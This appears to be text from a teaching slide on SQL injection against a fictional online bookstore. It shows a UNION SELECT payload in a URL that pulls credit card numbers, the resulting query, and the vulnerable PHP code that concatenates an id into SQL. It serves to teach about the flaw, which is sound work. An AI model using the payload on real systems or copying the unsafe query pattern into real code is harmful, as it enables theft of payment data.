 SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT number AS
'title', 1 AS 'author', 1 AS 'price' FROM creditcards
SELECT * FROM books WHERE id = 99999
UNION SELECT number AS 'title', 1 AS
'author', 1 AS 'price' FROM
creditcards
$id = …;
$sql = "SELECT title, author, price
FROM books WHERE id = " . $id;
$data = $database->query($sql);
{
'title' => '',
'author' => '',
'price' => 0.00
}
 